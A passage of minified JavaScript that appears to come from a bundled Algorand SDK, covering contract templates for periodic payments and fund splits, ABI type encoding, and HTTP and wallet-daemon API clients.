u=n.from("[base64]","base64"),h=[a,i,t,o,r,s,e],p=[l.valTypes.INT,l.valTypes.INT,l.valTypes.INT,l.valTypes.INT,l.valTypes.INT,l.valTypes.INT,l.valTypes.ADDRESS],f=l.inject(u,[5,7,9,10,11,12,16],h,p);this.programBytes=f;const d=new c.LogicSig(f,void 0);this.address=d.address(),this.owner=e,this.assetid=t}getProgram(){return this.programBytes}getAddress(){return this.address}},getSwapAssetsTransaction:function(e,t,r,n,l,p,f,d){const g=u.keyPairFromSecretKey(n),y=o.encodeAddress(g.publicKey),m=a.readProgram(e,void 0),b=m[0],A=m[1];let w;const v=b[6],x=o.encodeAddress(A[0]),S=c.makeLogicSig(e,void 0),E=S.address(),T=[s.makePaymentTxn(E,y,l,r,w,p,f,void 0,d,void 0),s.makeAssetTransferTxn(y,x,w,void 0,l,t,p,f,void 0,d,void 0,v)],_=i.assignGroupID(T),B=b[7],U=b[8];if(t*B<r*U)throw new Error(`bad payment ratio, ${t.toString()}*${B.toString()} !>= ${r.toString()}*${U.toString()}`);const k=b[4];if(r<k)throw new Error(`payment amount ${r.toString()} less than minimum trade ${k.toString()}`);const I=b[2];if(_[0].fee>I)throw new Error(`final fee of payment transaction ${_[0].fee.toString()} greater than transaction max fee ${I.toString()}`);if(_[1].fee>I)throw new Error(`final fee of asset transaction ${_[1].fee.toString()} greater than transaction max fee ${I.toString()}`);const C=c.signLogicSigTransactionObject(_[0],S),R=_[1].signTxn(n);return h.concatArrays(C.blob,R)}}},2200:(e,t,r)=>{var n=r(2486).Buffer;const o=r(7116),s=r(1988),i=r(5583),a=r(8800),c=r(9404),u=r(2514);e.exports={PeriodicPayment:class{constructor(e,t,r,o,s,i,u){if(this.receiver=e,!Number.isSafeInteger(t)||t<0)throw Error("amount must be a positive number and smaller than 2^53-1");if(this.amount=t,!Number.isSafeInteger(r)||r<0)throw Error("withdrawalWindow must be a positive number and smaller than 2^53-1");if(this.withdrawalWindow=r,!Number.isSafeInteger(o)||o<0)throw Error("period must be a positive number and smaller than 2^53-1");if(this.period=o,!Number.isSafeInteger(s)||s<0)throw Error("expiryRound must be a positive number and smaller than 2^53-1");if(this.expiryRound=s,!Number.isSafeInteger(i)||i<0)throw Error("maxFee must be a positive number and smaller than 2^53-1");if(this.maxFee=i,void 0===u){const e=c.randomBytes(32);this.lease=n.from(e).toString("base64")}else this.lease=u;this.programBytes=this.getProgram();const l=new a.LogicSig(this.programBytes,void 0);this.address=l.address()}getProgram(){const e=n.from("ASAHAQYFAAQDByYCIAECAwQFBgcIAQIDBAUGBwgBAgMEBQYHCAECAwQFBgcIIJKvkYTkEzwJf2arzJOxERsSogG9nQzKPkpIoc4TzPTFMRAiEjEBIw4QMQIkGCUSEDEEIQQxAggSEDEGKBIQMQkyAxIxBykSEDEIIQUSEDEJKRIxBzIDEhAxAiEGDRAxCCUSEBEQ","base64"),t=[this.maxFee,this.period,this.withdrawalWindow,this.amount,this.expiryRound,this.lease,this.receiver],r=[u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.BASE64,u.valTypes.ADDRESS];return u.inject(e,[4,5,7,8,9,12,46],t,r)}getAddress(){return this.address}},getPeriodicPaymentWithdrawalTransaction:function(e,t,r,n){const c=i.readProgram(e,void 0),u=c[0],l=c[1],h=u[2],p=u[4],f=u[5];if(r%h!=0)throw new Error(`firstValid round ${r.toString()} was not a multiple of contract period ${h.toString()}`);const d=l[1],g=o.encodeAddress(d),y=l[0],m=new Uint8Array(y),b=r+p,A=g;let w,v;const x=a.makeLogicSig(e,void 0),S=x.address(),E={from:S,to:A,fee:t,amount:f,closeRemainderTo:w,firstRound:r,lastRound:b,note:v,genesisHash:n,genesisID:"",type:"pay",lease:m},T=s.makePaymentTxn(S,A,t,f,w,r,b,v,n,"");if(T.fee>u[1])throw new Error(`final fee of payment transaction${T.fee.toString()}greater than transaction max fee${u[1].toString()}`);return a.signLogicSigTransaction(E,x)}}},3758:(e,t,r)=>{var n=r(2486).Buffer;const o=r(7116),s=r(1988),i=r(1063),a=r(8800),c=r(5583),u=r(2514),l=r(413);e.exports={Split:class{constructor(e,t,r,o,s,i,c,l){if(!Number.isSafeInteger(s)||s<0)throw Error("rat2 must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(o)||o<0)throw Error("rat1 must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(i)||i<0)throw Error("expiryRound must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(c)||c<0)throw Error("minPay must be a positive number and smaller than 2^53-1");if(!Number.isSafeInteger(l)||l<0)throw Error("maxFee must be a positive number and smaller than 2^53-1");const h=n.from("ASAIAQUCAAYHCAkmAyCztwQn0+DycN+vsk+vJWcsoz/b7NDS6i33HOkvTpf+YiC3qUpIgHGWE8/1LPh9SGCalSN7IaITeeWSXbfsS5wsXyC4kBQ38Z8zcwWVAym4S8vpFB/c0XC6R4mnPi9EBADsPDEQIhIxASMMEDIEJBJAABkxCSgSMQcyAxIQMQglEhAxAiEEDRAiQAAuMwAAMwEAEjEJMgMSEDMABykSEDMBByoSEDMACCEFCzMBCCEGCxIQMwAIIQcPEBA=","base64"),p=[l,i,s,o,c,e,t,r],f=[u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.INT,u.valTypes.ADDRESS,u.valTypes.ADDRESS,u.valTypes.ADDRESS],d=u.inject(h,[4,7,8,9,10,14,47,80],p,f);this.programBytes=d;const g=a.makeLogicSig(d,void 0);this.address=g.address()}getProgram(){return this.programBytes}getAddress(){return this.address}},getSplitFundsTransaction:function(e,t,r,n,u,h){const p=c.readProgram(e,void 0),f=p[0],d=p[1];let g=f[6],y=f[5],m=0;const b=(e,t)=>{if("number"!=typeof e||"number"!=typeof t)throw new Error("gcd operates only on positive integers");return t?b(t,e%t):e},A=b(g,y);g=Math.floor(g/A),y=Math.floor(y/A);const w=y/g;m=Math.round(t/(1+w));const v=t-m;if(y*m!=g*v)throw Error("could not split funds in a way that satisfied the contract ratio");const x=a.makeLogicSig(e,void 0).address(),S=o.encodeAddress(d[1]),E=o.encodeAddress(d[2]),T=[s.makePaymentTxn(x,S,u,m,void 0,r,n,void 0,h),s.makePaymentTxn(x,E,u,v,void 0,r,n,void 0,h)],_=i.assignGroupID(T).map((e=>a.signLogicSigTransactionObject(e,a).blob));return l.concatArrays(_[0],_[1])}}},2514:(e,t,r)=>{var n=r(2486).Buffer;const o=r(7116);function s(e,t){let r=0;for(;t>128;)e.push(255&t|128),t>>=7,r+=1;return e.push(255&t),r+1}const i={INT:1,ADDRESS:2,BASE64:3};e.exports={inject:function(e,t,r,a){if(t.length!==r.length||t.length!==a.length)throw new Error("Lengths do not match");let c=e;function u(e,t,r,o){const s=e.slice(0,r),i=e.slice(r+o,e.length),a=[s,n.from(t),i];return n.concat(a)}for(let e=0;e<t.length;e++){let l=0,h=r[e];switch(a[e]){case i.INT:const r=[];l=s(r,h),c=u(c,r,t[e],1);break;case i.ADDRESS:h=o.decodeAddress(h),c=u(c,h.publicKey,t[e],32);break;case i.BASE64:const a=[];h=n.from(h,"base64"),s(a,h.length),h=n.concat([n.from(a),h]),c=u(c,h,t[e],33);break;default:throw new Error("unrecognized value type")}if(0!==l)for(let e=0;e<t.length;e++)t[e]+=l-1}return c},valTypes:i}},7677:(e,t,r)=>{"use strict";r.d(t,{JQ:()=>m,_4:()=>x,X3:()=>v,R0:()=>b,jD:()=>A,Yh:()=>O,bL:()=>D,Ls:()=>R,UV:()=>B,Ax:()=>w,A9:()=>_,w1:()=>S,NK:()=>d,RY:()=>y,Pu:()=>g,Vk:()=>c,nh:()=>h,kG:()=>a,qH:()=>l,JH:()=>u,vJ:()=>I,o5:()=>C,AE:()=>k});var n=r(7116),o=r(8922),s=r(413),i=r(2486).Buffer;const a=65535,c=32,u=1,l=1,h=2,p=/^([a-z\d[\](),]+)\[([1-9][\d]*)]$/,f=/^ufixed([1-9][\d]*)x([1-9][\d]*)$/;class d{static from(e){if(e.endsWith("[]")){const t=d.from(e.slice(0,e.length-2));return new x(t)}if(e.endsWith("]")){const t=e.match(p);if(3!==t.length)throw new Error(`malformed static array string: ${e}`);const r=t[2],n=parseInt(r,10);if(n>a)throw new Error(`array length exceeds limit ${a}`);const o=d.from(t[1]);return new v(o,n)}if(e.startsWith("uint")){const t=e=>[...e].every((e=>"0123456789".includes(e))),r=e.slice(4,e.length);if(!t(r))throw new Error(`malformed uint string: ${r}`);const n=parseInt(r,10);if(n>a)throw new Error(`malformed uint string: ${n}`);return new g(n)}if("byte"===e)return new A;if(e.startsWith("ufixed")){const t=e.match(f);if(3!==t.length)throw new Error(`malformed ufixed type: ${e}`);const r=parseInt(t[1],10),n=parseInt(t[2],10);return new y(r,n)}if("bool"===e)return new b;if("address"===e)return new m;if("string"===e)return new w;if(e.length>=2&&"("===e[0]&&")"===e[e.length-1]){const t=S.parseTupleContent(e.slice(1,e.length-1)),r=[];for(let e=0;e<t.length;e++){const n=d.from(t[e]);r.push(n)}return new S(r)}throw new Error(`cannot convert a string ${e} to an ABI type`)}}class g extends d{constructor(e){if(super(),e%8!=0||e<8||e>512)throw new Error(`unsupported uint type bitSize: ${e}`);this.bitSize=e}toString(){return`uint${this.bitSize}`}equals(e){return e instanceof g&&this.bitSize===e.bitSize}isDynamic(){return!1}byteLen(){return this.bitSize/8}encode(e){if("bigint"!=typeof e&&"number"!=typeof e)throw new Error(`Cannot encode value as uint${this.bitSize}: ${e}`);if(e>=BigInt(2**this.bitSize)||e<BigInt(0))throw new Error(`${e} is not a non-negative int or too big to fit in size uint${this.bitSize}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error(`${e} should be converted into a BigInt before it is encoded`);return(0,o.j)(e,this.bitSize/8)}decode(e){if(e.length!==this.bitSize/8)throw new Error(`byte string must correspond to a uint${this.bitSize}`);return(0,o.v)(e)}}class y extends d{constructor(e,t){if(super(),e%8!=0||e<8||e>512)throw new Error(`unsupported ufixed type bitSize: ${e}`);if(t>160||t<1)throw new Error(`unsupported ufixed type precision: ${t}`);this.bitSize=e,this.precision=t}toString(){return`ufixed${this.bitSize}x${this.precision}`}equals(e){return e instanceof y&&this.bitSize===e.bitSize&&this.precision===e.precision}isDynamic(){return!1}byteLen(){return this.bitSize/8}encode(e){if("bigint"!=typeof e&&"number"!=typeof e)throw new Error(`Cannot encode value as ${this.toString()}: ${e}`);if(e>=BigInt(2**this.bitSize)||e<BigInt(0))throw new Error(`${e} is not a non-negative int or too big to fit in size ${this.toString()}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error(`${e} should be converted into a BigInt before it is encoded`);return(0,o.j)(e,this.bitSize/8)}decode(e){if(e.length!==this.bitSize/8)throw new Error(`byte string must correspond to a ${this.toString()}`);return(0,o.v)(e)}}class m extends d{toString(){return"address"}equals(e){return e instanceof m}isDynamic(){return!1}byteLen(){return c}encode(e){if("string"!=typeof e&&!(e instanceof Uint8Array))throw new Error(`Cannot encode value as ${this.toString()}: ${e}`);if("string"==typeof e)return(0,n.decodeAddress)(e).publicKey;if(32!==e.byteLength)throw new Error("byte string must be 32 bytes long for an address");return e}decode(e){if(32!==e.byteLength)throw new Error("byte string must be 32 bytes long for an address");return(0,n.encodeAddress)(e)}}class b extends d{toString(){return"bool"}equals(e){return e instanceof b}isDynamic(){return!1}byteLen(){return l}encode(e){if("boolean"!=typeof e)throw new Error(`Cannot encode value as bool: ${e}`);return e?new Uint8Array([128]):new Uint8Array([0])}decode(e){if(1!==e.byteLength)throw new Error("bool string must be 1 byte long");const t=e[0];if(128===t)return!0;if(0===t)return!1;throw new Error("boolean could not be decoded from the byte string")}}class A extends d{toString(){return"byte"}equals(e){return e instanceof A}isDynamic(){return!1}byteLen(){return u}encode(e){if("number"!=typeof e&&"bigint"!=typeof e)throw new Error(`Cannot encode value as byte: ${e}`);if("bigint"==typeof e&&(e=Number(e)),e<0||e>255)throw new Error(`${e} cannot be encoded into a byte`);return new Uint8Array([e])}decode(e){if(1!==e.byteLength)throw new Error("byte string must be 1 byte long");return e[0]}}class w extends d{toString(){return"string"}equals(e){return e instanceof w}isDynamic(){return!0}byteLen(){throw new Error(`${this.toString()} is a dynamic type`)}encode(e){if("string"!=typeof e&&!(e instanceof Uint8Array))throw new Error(`Cannot encode value as string: ${e}`);const t=i.from(e),r=(0,o.j)(e.length,h),n=new Uint8Array(e.length+h);return n.set(r),n.set(t,h),n}decode(e){if(e.length<h)throw new Error(`byte string is too short to be decoded. Actual length is ${e.length}, but expected at least ${h}`);const t=i.from(e).readUIntBE(0,h),r=e.slice(h,e.length);if(t!==r.length)throw new Error(`string length bytes do not match the actual length of string. Expected ${t}, got ${r.length}`);return i.from(r).toString("utf-8")}}class v extends d{constructor(e,t){if(super(),t<1)throw new Error(`static array must have a length greater than 0: ${t}`);this.childType=e,this.staticLength=t}toString(){return`${this.childType.toString()}[${this.staticLength}]`}equals(e){return e instanceof v&&this.staticLength===e.staticLength&&this.childType.equals(e.childType)}isDynamic(){return this.childType.isDynamic()}byteLen(){return this.childType.constructor===b?Math.ceil(this.staticLength/8):this.staticLength*this.childType.byteLen()}encode(e){if(!(Array.isArray(e)||e instanceof Uint8Array))throw new Error(`Cannot encode value as ${this.toString()}: ${e}`);if(e.length!==this.staticLength)throw new Error(`Value array does not match static array length. Expected ${this.staticLength}, got ${e.length}`);return this.toABITupleType().encode(e)}decode(e){return this.toABITupleType().decode(e)}toABITupleType(){return new S(Array(this.staticLength).fill(this.childType))}}class x extends d{constructor(e){super(),this.childType=e}toString(){return`${this.childType.toString()}[]`}equals(e){return e instanceof x&&this.childType.equals(e.childType)}isDynamic(){return!0}byteLen(){throw new Error(`${this.toString()} is a dynamic type`)}encode(e){if(!(Array.isArray(e)||e instanceof Uint8Array))throw new Error(`Cannot encode value as ${this.toString()}: ${e}`);const t=this.toABITupleType(e.length),r=t.encode(e),n=(0,o.j)(t.childTypes.length,h);return(0,s.concatArrays)(n,r)}decode(e){const t=i.from(e).readUIntBE(0,h);return this.toABITupleType(t).decode(e.slice(h,e.length))}toABITupleType(e){return new S(Array(e).fill(this.childType))}}class S extends d{constructor(e){if(super(),e.length>=a)throw new Error("tuple type child type number larger than maximum uint16 error");this.childTypes=e}toString(){const e=[];for(let t=0;t<this.childTypes.length;t++)e[t]=this.childTypes[t].toString();return`(${e.join(",")})`}equals(e){return e instanceof S&&this.childTypes.length===e.childTypes.length&&this.childTypes.every(((t,r)=>t.equals(e.childTypes[r])))}isDynamic(){return this.childTypes.some((e=>e.isDynamic()))}byteLen(){let e=0;for(let t=0;t<this.childTypes.length;t++)if(this.childTypes[t].constructor===b){const r=T(this.childTypes,t,1),n=r+1;t+=r,e+=Math.trunc((n+7)/8)}else e+=this.childTypes[t].byteLen();return e}encode(e){if(!(Array.isArray(e)||e instanceof Uint8Array))throw new Error(`Cannot encode value as ${this.toString()}: ${e}`);const t=Array.from(e);if(e.length>a)throw new Error("length of tuple array should not exceed a uint16");const r=this.childTypes,n=[],i=[],c=new Map;let u=0;for(;u<r.length;){const e=r[u];if(e.isDynamic())c.set(n.length,!0),n.push(new Uint8Array([0,0])),i.push(e.encode(t[u]));else{if(e.constructor===b){const e=T(r,u,-1);let s=T(r,u,1);if(e%8!=0)throw new Error("expected before index should have number of bool mod 8 equal 0");s=Math.min(7,s);const i=E(t.slice(u,u+s+1));n.push((0,o.j)(i,1)),u+=s}else{const r=e.encode(t[u]);n.push(r)}c.set(u,!1),i.push(new Uint8Array)}u+=1}let l=0;for(const e of n)l+=e.length;let p=0;for(let e=0;e<n.length;e++){if(c.get(e)){const t=l+p;if(t>a)throw new Error(`byte length of ${t} should not exceed a uint16`);n[e]=(0,o.j)(t,h)}p+=i[e].length}return(0,s.concatArrays)(...n,...i)}decode(e){const t=this.childTypes,r=[],n=[];let o=0,s=0;const a=i.from(e);for(;o<t.length;){const i=t[o];if(i.isDynamic()){if(e.slice(s,e.length).length<h)throw new Error("dynamic type in tuple is too short to be decoded");const t=a.readUIntBE(s,h);if(r.length>0&&(r[r.length-1].right=t,t<r[r.length-1].left))throw new Error("dynamic index segment miscalculation: left is greater than right index");const o={left:t,right:-1};r.push(o),n.push(null),s+=h}else if(i.constructor===b){const t=T(this.childTypes,o,-1);let r=T(this.childTypes,o,1);if(t%8!=0)throw new Error("expected before bool number mod 8 === 0");r=Math.min(7,r);for(let t=0;t<=r;t++){const r=128>>t;(e[s]&r)>0?n.push(new Uint8Array([128])):n.push(new Uint8Array([0]))}o+=r,s+=1}else{const t=i.byteLen();n.push(e.slice(s,s+t)),s+=t}if(o!==t.length-1&&s>=e.length)throw new Error("input byte not enough to decode");o+=1}if(r.length>0&&(r[r.length-1].right=e.length,s=e.length),s<e.length)throw new Error("input byte not fully consumed");for(let e=0;e<r.length;e++){const t=r[e];if(t.left>t.right)throw new Error("dynamic segment should display a [l, r] space with l <= r");if(e!==r.length-1&&t.right!==r[e+1].left)throw new Error("dynamic segment should be consecutive")}let c=0;for(let o=0;o<t.length;o++)t[o].isDynamic()&&(n[o]=e.slice(r[c].left,r[c].right),c+=1);const u=[];for(let e=0;e<t.length;e++){const r=t[e].decode(n[e]);u.push(r)}return u}static parseTupleContent(e){if(0===e.length)return[];if(e.endsWith(",")||e.startsWith(","))throw new Error("tuple string should not start with comma");if(e.includes(",,"))throw new Error("tuple string should not have consecutive commas");const t=[];let r=0,n="";for(const o of e)n+=o,"("===o?r+=1:")"===o?r-=1:","===o&&0===r&&(t.push(n.slice(0,n.length-1)),n="");if(0!==n.length&&t.push(n),0!==r)throw new Error("tuple string has mismatched parentheses");return t}}function E(e){let t=0;if(e.length>8)throw new Error("value list passed in should be no greater than length 8");for(let r=0;r<e.length;r++){const n=e[r];if("boolean"!=typeof n)throw new Error("non-boolean values cannot be compressed into a byte");n&&(t|=1<<7-r)}return t}function T(e,t,r){let n=0;for(;;){const o=t+r*n;if(e[o].constructor!==b){n-=1;break}if(o!==e.length-1&&1===r)n+=1;else{if(!(o>0&&-1===r))break;n+=1}}return n}var _,B,U=r(9404);function k(e){return e===_.any||e===_.pay||e===_.keyreg||e===_.acfg||e===_.axfer||e===_.afrz||e===_.appl}function I(e,t){return e===_.any||t.type&&t.type.toString()===e.toString()}function C(e){return e===B.account||e===B.application||e===B.asset}!function(e){e.any="txn",e.pay="pay",e.keyreg="keyreg",e.acfg="acfg",e.axfer="axfer",e.afrz="afrz",e.appl="appl"}(_||(_={})),function(e){e.account="account",e.application="application",e.asset="asset"}(B||(B={}));class R{constructor(e){if("string"!=typeof e.name||"object"!=typeof e.returns||!Array.isArray(e.args))throw new Error("Invalid ABIMethod parameters");this.name=e.name,this.description=e.desc,this.args=e.args.map((({type:e,name:t,desc:r})=>k(e)||C(e)?{type:e,name:t,description:r}:{type:d.from(e),name:t,description:r})),this.returns={type:"void"===e.returns.type?e.returns.type:d.from(e.returns.type),description:e.returns.desc}}getSignature(){const e=this.args.map((e=>e.type.toString())).join(","),t=this.returns.type.toString();return`${this.name}(${e})${t}`}getSelector(){const e=(0,U.genericHash)(this.getSignature());return new Uint8Array(e.slice(0,4))}txnCount(){let e=1;for(const t of this.args)"string"==typeof t.type&&k(t.type)&&(e+=1);return e}toJSON(){return{name:this.name,desc:this.description,args:this.args.map((({type:e,name:t,description:r})=>({type:e.toString(),name:t,desc:r}))),returns:{type:this.returns.type.toString(),desc:this.returns.description}}}static fromSignature(e){const{name:t,args:r,returns:n}=function(e){const t=e.indexOf("(");if(-1===t)throw new Error(`Invalid method signature: ${e}`);let r=-1,n=0;for(let o=t;o<e.length;o++){const t=e[o];if("("===t)n+=1;else if(")"===t){if(0===n)break;if(n-=1,0===n){r=o;break}}}if(-1===r)throw new Error(`Invalid method signature: ${e}`);return{name:e.slice(0,t),args:S.parseTupleContent(e.slice(t+1,r)),returns:e.slice(r+1)}}(e);return new R({name:t,args:r.map((e=>({type:e}))),returns:{type:n}})}}class O{constructor(e){if("string"!=typeof e.name||!Array.isArray(e.methods)||e.networks&&"object"!=typeof e.networks)throw new Error("Invalid ABIContract parameters");this.name=e.name,this.description=e.desc,this.networks=e.networks?{...e.networks}:{},this.methods=e.methods.map((e=>new R(e)))}toJSON(){return{name:this.name,desc:this.description,networks:this.networks,methods:this.methods.map((e=>e.toJSON()))}}}class D{constructor(e){if("string"!=typeof e.name||!Array.isArray(e.methods))throw new Error("Invalid ABIInterface parameters");this.name=e.name,this.description=e.desc,this.methods=e.methods.map((e=>new R(e)))}toJSON(){return{name:this.name,desc:this.description,methods:this.methods.map((e=>e.toJSON()))}}}},7988:(e,t,r)=>{"use strict";r.d(t,{Z:()=>s});var n=r(9404),o=r(7116);function s(){const e=n.keyPair();return{addr:o.encodeAddress(e.publicKey),sk:e.secretKey}}},2691:(e,t,r)=>{"use strict";r.d(t,{Z:()=>c});var n=r(7116),o=r(3033),s=r(9404),i=r(413),a=r(2486).Buffer;class c{constructor({bidderKey:e,bidAmount:t,bidID:r,auctionKey:o,auctionID:s,maxPrice:i}){this.name="Bid",this.tag=a.from([97,66]);const c=n.decodeAddress(e),u=n.decodeAddress(o);if(!Number.isSafeInteger(t)||t<0)throw Error("Bid amount must be positive and 2^53-1");if(!Number.isSafeInteger(r)||r<0)throw Error("BidID must be positive and 2^53-1");if(!Number.isSafeInteger(s)||s<0)throw Error("auctionID must be positive");Object.assign(this,{bidderKey:c,bidAmount:t,bidID:r,auctionKey:u,auctionID:s,maxPrice:i})}get_obj_for_encoding(){return{bidder:a.from(this.bidderKey.publicKey),cur:this.bidAmount,price:this.maxPrice,id:this.bidID,auc:a.from(this.auctionKey.publicKey),aid:this.auctionID}}signBid(e){const t=o.encode(this.get_obj_for_encoding()),r=a.from(i.concatArrays(this.tag,t)),n=s.sign(r,e),c={t:"b",b:{sig:a.from(n),bid:this.get_obj_for_encoding()}};return new Uint8Array(o.encode(c))}}},1113:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>f});var n=r(413),o=r(1042),s=r.n(o),i=r(9368),a=r.n(i),c=r(5391),u=r(2486).Buffer;class l{constructor(e,t,r,n={}){this.defaultHeaders=n;const o=new(s())(t,{});if(void 0!==r&&o.set("port",r.toString()),0===o.protocol.length)throw new Error("Invalid base server URL, protocol must be defined.");this.baseURL=o,this.tokenHeader=e}addressWithPath(e){return new(s())(a().posix.join(this.baseURL.pathname,e),this.baseURL).toString()}static superagentToHTTPClientResponse(e){return e.body instanceof ArrayBuffer&&(e.body=new Uint8Array(e.body)),e}static formatSuperagentError(e){if(e.response)try{const t=JSON.parse(u.from(e.response.body).toString());e.message=`Network request error. Received status ${e.response.status}: ${t.message}`}catch(e){}return e}async get(e,t,r={}){const n=c.get(this.addressWithPath(e)).set(this.tokenHeader).set(this.defaultHeaders).set(r).responseType("arraybuffer").query(t);try{const e=await n;return l.superagentToHTTPClientResponse(e)}catch(e){throw l.formatSuperagentError(e)}}async post(e,t,r,n={}){const o=c.post(this.addressWithPath(e)).set(this.tokenHeader).set(this.defaultHeaders).set(n).query(r).serialize((e=>e)).responseType("arraybuffer").send(u.from(t));try{const e=await o;return l.superagentToHTTPClientResponse(e)}catch(e){throw l.formatSuperagentError(e)}}async delete(e,t,r,n={}){const o=c.delete(this.addressWithPath(e)).set(this.tokenHeader).set(this.defaultHeaders).set(n).query(r).serialize((e=>e)).responseType("arraybuffer").send(u.from(t));try{const e=await o;return l.superagentToHTTPClientResponse(e)}catch(e){throw l.formatSuperagentError(e)}}}var h=r(2486).Buffer;function p(e){return Object.keys(e).reduce(((t,r)=>(t[r.toLowerCase()]=e[r],t)),{})}class f{constructor(e,t,r,n={}){this.bc=void 0!==t?new l(e,t,r,n):e}static parseJSON(e,t,r={}){try{return 0===Object.keys(r).length?e&&JSON.parse(e):e&&n.parseJSON(e,r)}catch(r){const n=r;throw n.rawResponse=e||null,n.statusCode=t,n}}static serializeData(e,t){if(!e)return new Uint8Array(0);if("application/json"===t["content-type"])return new Uint8Array(h.from(JSON.stringify(e)));if("string"==typeof e)return new Uint8Array(h.from(e));if(e instanceof Uint8Array)return e;throw new Error("provided data is neither a string nor a Uint8Array and content-type is not application/json")}static prepareResponse(e,t,r={}){let n,{body:o}=e;return"application/msgpack"!==t&&(n=o&&h.from(o).toString()||""),"application/json"===t&&(o=f.parseJSON(n,e.status,r)),{...e,body:o,text:n,ok:2===Math.trunc(e.status/100)}}static prepareResponseError(e){return e.response&&(e.response=f.prepareResponse(e.response,"application/json"),e.status=e.response.status),e}async get(e,t,r={},n={}){const o=function(e){if(void 0===e||!Object.prototype.hasOwnProperty.call(e,"format"))return"application/json";switch(e.format){case"msgpack":return"application/msgpack";case"json":default:return"application/json"}}(t),s={...r,accept:o};try{const r=await this.bc.get(e,function(e){for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(e[t]&&0!==e[t].length||delete e[t]);return e}(t),s);return f.prepareResponse(r,o,n)}catch(e){throw f.prepareResponseError(e)}}async post(e,t,r={}){const n={"content-type":"application/json",...p(r)};try{const r=await this.bc.post(e,f.serializeData(t,n),void 0,n);return f.prepareResponse(r,"application/json")}catch(e){throw f.prepareResponseError(e)}}async delete(e,t,r={}){const n={"content-type":"application/json",...p(r)},o=await this.bc.delete(e,f.serializeData(t,n),void 0,n);return f.prepareResponse(o,"application/json")}}},6477:(e,t,r)=>{"use strict";r.d(t,{Z:()=>i});var n=r(3480),o=r(9417),s=r(2486).Buffer;class i extends n.Z{constructor(e,t="http://127.0.0.1",r=7833,n={}){super("X-KMD-API-Token",e,t,r,n)}async versions(){return(await this.c.get("/versions")).body}async listWallets(){return(await this.c.get("/v1/wallets")).body}async createWallet(e,t,r=new Uint8Array,n="sqlite"){const o={wallet_name:e,wallet_driver_name:n,wallet_password:t,master_derivation_key:s.from(r).toString("base64")};return(await this.c.post("/v1/wallet",o)).body}async initWalletHandle(e,t){const r={wallet_id:e,wallet_password:t};return(await this.c.post("/v1/wallet/init",r)).body}async releaseWalletHandle(e){const t={wallet_handle_token:e};return(await this.c.post("/v1/wallet/release",t)).body}async renewWalletHandle(e){const t={wallet_handle_token:e};return(await this.c.post("/v1/wallet/renew",t)).body}async renameWallet(e,t,r){const n={wallet_id:e,wallet_password:t,wallet_name:r};return(await this.c.post("/v1/wallet/rename",n)).body}async getWallet(e){const t={wallet_handle_token:e};return(await this.c.post("/v1/wallet/info",t)).body}async exportMasterDerivationKey(e,t){const r={wallet_handle_token:e,wallet_password:t},n=await this.c.post("/v1/master-key/export",r);return{master_derivation_key:s.from(n.body.master_derivation_key,"base64")}}async importKey(e,t){const r={wallet_handle_token:e,private_key:s.from(t).toString("base64")};return(await this.c.post("/v1/key/import",r)).body}async exportKey(e,t,r){const n={wallet_handle_token:e,address:r,wallet_password:t},o=await this.c.post("/v1/key/export",n);return{private_key:s.from(o.body.private_key,"base64")}}async generateKey(e){const t={wallet_handle_token:e,display_mnemonic:!1};return(await this.c.post("/v1/key",t)).body}async deleteKey(e,t,r){const n={wallet_handle_token:e,address:r,wallet_password:t};return(await this.c.delete("/v1/key",n)).body}async listKeys(e){const t={wallet_handle_token:e};return(await this.c.post("/v1/key/list",t)).body}async signTransaction(e,t,r){const n=o.instantiateTxnIfNeeded(r),i={wallet_handle_token:e,wallet_password:t,transaction:s.from(n.toByte()).toString("base64")},a=await this.c.post("/v1/transaction/sign",i);return 200===a.status?s.from(a.body.signed_transaction,"base64"):a.body}async signTransactionWithSpecificPublicKey(e,t,r,n){const i=o.instantiateTxnIfNeeded(r),a={wallet_handle_token:e,wallet_password:t,transaction:s.from(i.toByte()).toString("base64"),public_key:s.from(n).toString("base64")},c=await this.c.post("/v1/transaction/sign",a);return 200===c.status?s.from(c.body.signed_transaction,"base64"):c.body}async listMultisig(e){const t={wallet_handle_token:e};return(await this.c.post("/v1/multisig/list",t)).body}async importMultisig(e,t,r,n){const o={wallet_handle_token:e,multisig_version:t,threshold:r,pks:n};return(await this.c.post("/v1/multisig/import",o)).body}async exportMultisig(e,t){const r={wallet_handle_token:e,address:t};return(await this.c.post("/v1/multisig/export",r)).body}async signMultisigTransaction(e,t,r,n,i){const a=o.instantiateTxnIfNeeded(r),c={wallet_handle_token:e,transaction:s.from(a.toByte()).toString("base64"),public_key:s.from(n).toString("base64"),partial_multisig:i,wallet_password:t};return(await this.c.post("/v1/multisig/sign",c)).body}async deleteMultisig(e,t,r){const n={wallet_handle_token:e,address:r,wallet_password:t};return(await this.c.delete("/v1/multisig",n)).body}}},1663:(e,t,r)=>{"use strict";r.d(t,{Z:()=>k});var n=r(3480),o=r(8680);class s extends o.Z{constructor(e,t,r){super(e,t),this.account=r,this.account=r}path(){return`/v2/accounts/${this.account}`}exclude(e){return this.query.exclude=e,this}}class i extends o.Z{constructor(e,t,r,n){super(e,t),this.account=r,this.assetID=n,this.account=r,this.assetID=n}path(){return`/v2/accounts/${this.account}/assets/${this.assetID}`}}class a extends o.Z{constructor(e,t,r,n){super(e,t),this.account=r,this.applicationID=n,this.account=r,this.applicationID=n}path(){return`/v2/accounts/${this.account}/applications/${this.applicationID}`}}var c=r(3033);class u extends o.Z{constructor(e,t){if(super(e),!Number.isInteger(t))throw Error("roundNumber should be an integer");this.round=t,this.query={format:"msgpack"}}path(){return`/v2/blocks/${this.round}`}prepare(e){if(e&&e.byteLength>0)return c.decode(e)}}var l=r(2486).Buffer;function h(e={}){let t=e;return Object.keys(t).every((e=>"content-type"!==e.toLowerCase()))&&(t={...e},t["Content-Type"]="text/plain"),t}class p extends o.Z{constructor(e,t){super(e),this.source=t,this.source=t}path(){return"/v2/teal/compile"}async do(e={}){const t=h(e);return(await this.c.post(this.path(),l.from(this.source),t)).body}}var 